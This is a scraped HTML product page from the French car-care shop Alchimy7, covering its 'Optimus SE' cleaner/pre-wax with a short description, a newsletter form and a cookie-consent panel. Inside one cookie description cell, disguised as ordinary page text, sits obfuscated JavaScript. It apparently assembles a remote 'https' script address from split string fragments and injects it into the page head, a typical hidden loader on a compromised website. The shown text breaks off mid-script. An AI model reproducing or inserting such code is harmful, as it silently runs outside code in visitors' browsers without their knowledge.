data-large_image="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-500p.webp" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-500p.webp 500w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-500p-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="wc-gallery-thumbs"><div data-thumb="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-Gamme-620p-100x100.png" data-thumb-alt="Optimus SE Gamme" data-thumb-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-Gamme-620p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-Gamme-620p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-Gamme-620p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-Gamme-620p-600x600.png 600w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-Gamme-620p.webp 620w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-Gamme-620p.webp"><img width="100" height="100" src="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-Gamme-620p-100x100.png" class=" photoswipe-item " alt="Optimus SE Gamme" data-caption="" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-Gamme-620p.webp" data-large_image="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-Gamme-620p.webp" data-large_image_width="620" data-large_image_height="620" decoding="async" srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-Gamme-620p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-Gamme-620p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-Gamme-620p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-Gamme-620p-600x600.png 600w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-Gamme-620p.webp 620w" sizes="(max-width: 100px) 100vw, 100px" /></a></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-19612200" data-id="19612200" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4503a1ed elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="4503a1ed" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default"><div class="elementor-widget-container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.alchimy7.com">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://www.alchimy7.com/produits/">Produits</a>&nbsp;&#47;&nbsp;<a href="https://www.alchimy7.com/categorie-produit/etape-6-protection/">Étape 6 : Protection</a>&nbsp;&#47;&nbsp;Optimus SE</nav></div></div><div class="elementor-element elementor-element-5dc3df62 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="5dc3df62" data-element_type="widget" data-widget_type="woocommerce-product-title.default"><div class="elementor-widget-container"><h1 class="product_title entry-title elementor-heading-title elementor-size-default">Optimus SE</h1></div></div><div class="elementor-element elementor-element-26a7472f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="26a7472f" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-447b1b5e elementor-widget elementor-widget-woocommerce-product-short-description" data-id="447b1b5e" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default"><div class="elementor-widget-container"><div class="woocommerce-product-details__short-description"><div class="etape"><img data-lazyloaded="1" src="[data-uri]" class="picto-etape" data-src="/wp-content/uploads/2022/06/IFA-4-6.svg" /></div><div class="contenant"><img data-lazyloaded="1" src="[data-uri]" class="picto-contenant" data-src="/wp-content/uploads/2022/05/picto-contenant.svg" /> Disponible en 470mL, 1L et 5L.</div><p><strong>Cleaner / Pre-Wax</strong></p><p>Disponible en 2 senteurs. Bien plus qu&rsquo;un simple cleaner sur base Isopropylique.</p><p><a class="fiche-produit" href="https://guide.alchimy7.com/optimus-se-ou-dkn/" target="_blank" rel="noopener">Guide produit &#038; FAQ</a></p></div></div></div><div class="elementor-element elementor-element-57ef5efe elementor-widget elementor-widget-button" data-id="57ef5efe" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/le-reseau/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Trouver un revendeur</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-44dd7b51 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44dd7b51" data-element_type="section"><div class="elementor-container elementor-column-gap-wide"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77a5ee1b" data-id="77a5ee1b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7ab60d31 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="7ab60d31" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default"><div class="elementor-widget-container"><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Description					</a></li><li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
Informations complémentaires					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>Description</h2><p><strong>Optimus</strong> est un préparateur/cleaner multi-surfaces. Il peut être utilisé sur de très nombreuses surfaces. Un incontournable lors de l&rsquo;étape du polissage et avant l&rsquo;application d&rsquo;une cire naturelle, synthétique et surtout avant la pose d&rsquo;un traitement longue durée (type céramique, &#8230;).<br />
Optimus existe sous plusieurs formats avec 2 senteurs possibles.<br /></p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><h2>Informations complémentaires</h2><table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_gammes"><th class="woocommerce-product-attributes-item__label" scope="row">Gammes</th><td class="woocommerce-product-attributes-item__value"><p><a href="https://www.alchimy7.com/gammes/gamme-gp-elite/" rel="tag">Gamme GP &amp; Élite</a></p></td></tr></table></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7bc30ce3 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bc30ce3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-wide"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93e351e" data-id="93e351e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-170f3a46 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="170f3a46" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5644060" data-id="5644060" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-54ae318d elementor-widget elementor-widget-heading" data-id="54ae318d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Produits associés</h2></div></div></div></div></div></section></div></div></div></section></div></div><footer data-elementor-type="footer" data-elementor-id="646" class="elementor elementor-646 elementor-location-footer" data-elementor-post-type="elementor_library"><footer class="elementor-section elementor-top-section elementor-element elementor-element-7af1bde5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7af1bde5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-253f2fe4" data-id="253f2fe4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5a5c4d1 elementor-widget elementor-widget-image" data-id="5a5c4d1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1000" height="221" data-src="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-22-blanc.svg" class="attachment-large size-large wp-image-3126" alt="logo-alchimy7" /></div></div><div class="elementor-element elementor-element-ff03c63 elementor-widget elementor-widget-heading" data-id="ff03c63" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Follow us</h4></div></div><div class="elementor-element elementor-element-35692f72 elementor-widget elementor-widget-text-editor" data-id="35692f72" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Suivez-nous :</p></div></div><div class="elementor-element elementor-element-1f8fd774 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1f8fd774" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/Alchimy7" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-12db40b" href="https://www.youtube.com/user/produitsALCHIMY" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span></div></div></div><div class="elementor-element elementor-element-44feb59 elementor-widget elementor-widget-button" data-id="44feb59" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/espace-pro/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Espace Pro</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-682a0e4 elementor-widget elementor-widget-heading" data-id="682a0e4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">7</span></div></div><div class="elementor-element elementor-element-c4a23e8 elementor-widget elementor-widget-heading" data-id="c4a23e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">7</span></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3a5d1887" data-id="3a5d1887" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-008926e elementor-widget elementor-widget-heading" data-id="008926e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Navigation</h4></div></div><div class="elementor-element elementor-element-01b6bc5 lien-footer elementor-widget elementor-widget-heading" data-id="01b6bc5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/">Accueil</a></p></div></div><div class="elementor-element elementor-element-9375e15 lien-footer elementor-widget elementor-widget-heading" data-id="9375e15" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/produits/">Les produits</a></p></div></div><div class="elementor-element elementor-element-b17cfda lien-footer elementor-widget elementor-widget-heading" data-id="b17cfda" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/news/">Les News</a></p></div></div><div class="elementor-element elementor-element-31e062d lien-footer elementor-widget elementor-widget-heading" data-id="31e062d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/les-7-etapes/">Les <span class="titre-sept">7</span> étapes</a></p></div></div><div class="elementor-element elementor-element-279ee81 lien-footer elementor-widget elementor-widget-heading" data-id="279ee81" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/le-reseau/">Le réseau</a></p></div></div><div class="elementor-element elementor-element-0fb03f8 lien-footer elementor-widget elementor-widget-heading" data-id="0fb03f8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="/contact/">Contact</a></p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2aad966" data-id="2aad966" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6e7fe8eb elementor-widget elementor-widget-heading" data-id="6e7fe8eb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Nouveautés</h4></div></div><div class="elementor-element elementor-element-159e133 elementor-widget elementor-widget-text-editor" data-id="159e133" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Je souhaite être alerté des nouveautés ALCHIMY<sup><span class="titre-sept">7</span></sup></p></div></div><div class="elementor-element elementor-element-c004dc2 elementor-widget elementor-widget-shortcode" data-id="c004dc2" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.9.7" data-cf-form-id="CF6274de18bb3da"><div id="caldera_notices_1" data-spinner="https://www.alchimy7.com/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF6274de18bb3da caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF6274de18bb3da_1" data-form-id="CF6274de18bb3da" aria-label="Newsletter" data-target="#caldera_notices_1" data-template="#cfajax_CF6274de18bb3da-tmpl" data-cfajax="CF6274de18bb3da" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://www.alchimy7.com/cf-api/CF6274de18bb3da" data-hiderows="true">
<input type="hidden" id="_cf_verify_CF6274de18bb3da" name="_cf_verify" value="79f4f1fcee"  data-nonce-time="1769104048" /><input type="hidden" name="_wp_http_referer" value="/produits/optimus-se/" /><div id="cf2-CF6274de18bb3da_1"></div><input type="hidden" name="_cf_frm_id" value="CF6274de18bb3da">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF6274de18bb3da">
<input type="hidden" name="_cf_cr_pst" value="1758"><div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Phone</label><input type="text" name="phone" value="" autocomplete="off"></div><div id="CF6274de18bb3da_1-row-1"  class="row  first_row"><div  class="col-sm-8  first_col"><div data-field-wrapper="fld_6009157" class="form-group" id="fld_6009157_1-wrap">
<label id="fld_6009157Label" for="fld_6009157_1" class="control-label screen-reader-text sr-only">E-mail</label><div class="">
<input placeholder="E-mail"  required type="email" data-field="fld_6009157" class=" form-control" id="fld_6009157_1" name="fld_6009157" value="" data-type="email" aria-required="true"   aria-labelledby="fld_6009157Label" ></div></div></div><div  class="col-sm-4  last_col"><div data-field-wrapper="fld_7908577" class="form-group" id="fld_7908577_1-wrap"><div class="">
<input  class="btn btn-default" type="submit" name="fld_7908577" id="fld_7908577_1" value="S&#039;inscrire" data-field="fld_7908577"  ></div></div>
<input class="button_trigger_1" type="hidden" name="fld_7908577" id="fld_7908577_1_btn" value="" data-field="fld_7908577"  /></div></div><div id="CF6274de18bb3da_1-row-2"  class="row  last_row"><div  class="col-sm-12  single"><div data-field-wrapper="fld_4203457" class="form-group" id="fld_4203457_1-wrap">
<label id="fld_4203457Label" for="fld_4203457_1" class="control-label screen-reader-text sr-only">Consentement</label><div class=""><div class="checkbox">
<label                         for="fld_4203457_1_opt1219439"
>
<input
data-parsley-required="true" data-parsley-group="fld_4203457_1" data-parsley-multiple="fld_4203457_1"                                type="checkbox"
data-label="J&#039;accepte que Alchimy&lt;sup&gt;&lt;span class=&quot;titre-sept&quot;&gt;7&lt;/span&gt;&lt;/sup&gt; enregistre mon adresse email dans le but de recevoir régulièrement des lettres d&#039;informations."
data-field="fld_4203457"
id="fld_4203457_1_opt1219439"
class="fld_4203457_1 option-required"
name="fld_4203457[opt1219439]"
value="J&#039;accepte que Alchimy&lt;sup&gt;&lt;span class=&quot;titre-sept&quot;&gt;7&lt;/span&gt;&lt;/sup&gt; enregistre mon adresse email dans le but de recevoir régulièrement des lettres d&#039;informations."
data-type="checkbox"
data-checkbox-field="fld_4203457_1"
data-calc-value="J&#039;accepte que Alchimy7 enregistre mon adresse email dans le but de recevoir régulièrement des lettres d&#039;informations."
>
J'accepte que Alchimy<sup><span class="titre-sept">7</span></sup> enregistre mon adresse email dans le but de recevoir régulièrement des lettres d'informations.                </label></div></div></div></div></div></form></div></div></div></div></div></div></div></footer><section class="elementor-section elementor-top-section elementor-element elementor-element-ff6cd36 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ff6cd36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-659591c" data-id="659591c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6fa3e96d elementor-widget elementor-widget-heading" data-id="6fa3e96d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© Alchimy7 - 2022 - Tous droits réservés - <a class="lien-bas" href="/mentions-legales/" target="_blank">Mentions légales</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-703e0521" data-id="703e0521" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d458f8c elementor-widget elementor-widget-heading" data-id="d458f8c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.agence-web-lyon.fr/" target="_blank" rel="nofollow">Agence Wordpress Lyon</a></p></div></div></div></div></div></section></footer><div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog"><div class="container"><div class="modal-dialog"><div class="modal-content"></div></div></div><div class="loader-bg"><div class="paper-spinner center-vh" style="width: 28px; height: 28px;"><div class="spinner-container active"><div class="spinner-layer layer-1" style="border-color: #ddd;"><div class="circle-clipper left"><div class="circle" style="border-width: 3px;"></div></div><div class="gap-patch"><div class="circle" style="border-width: 3px;"></div></div><div class="circle-clipper right"><div class="circle" style="border-width: 3px;"></div></div></div></div></div></div></div><div id="comparison-view" class="modal modal-27" role="dialog"><div class="modal-dialog"><div class="modal-content"></div></div><div class="loader-bg"><div class="paper-spinner center-vh" style="width: 28px; height: 28px;"><div class="spinner-container active"><div class="spinner-layer layer-1" style="border-color: #ddd;"><div class="circle-clipper left"><div class="circle" style="border-width: 3px;"></div></div><div class="gap-patch"><div class="circle" style="border-width: 3px;"></div></div><div class="circle-clipper right"><div class="circle" style="border-width: 3px;"></div></div></div></div></div></div></div><div id="wc-cart-modal" class="modal modal-27" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="sign-in-box"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Panier</h2><div class="widget_shopping_cart_content"></div></div></div></div></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" title="Fermer (Echap)"></button>
<button class="pswp__button pswp__button--share" title="Partagez"></button>
<button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>
<button class="pswp__button pswp__button--zoom" title="Zoomer/Dézoomer"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche  gauche)">
</button>
<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)">
</button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><script id="mylisting-dialog-template" type="text/template"><div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Ignorer</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div></script><style type="text/css"></style><script id="case27-basic-marker-template" type="text/template"><a href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a></script> <script id="case27-traditional-marker-template" type="text/template"><div class="cts-marker-pin">
		<img src="https://www.alchimy7.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div></script> <script id="case27-user-location-marker-template" type="text/template"><div class="cts-geoloc-marker"></div></script> <script id="case27-marker-template" type="text/template"><a href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/my-listing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et vos visites répétées. En cliquant sur "Accepter tout", vous consentez à l'utilisation de TOUS les cookies. Cependant, vous pouvez visiter "Paramètres des cookies" pour fournir un consentement contrôlé.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Paramètres des cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accepter tout</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Fermer</span>
</button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div>
<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span class="cli-necessary-caption">Toujours activé</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var 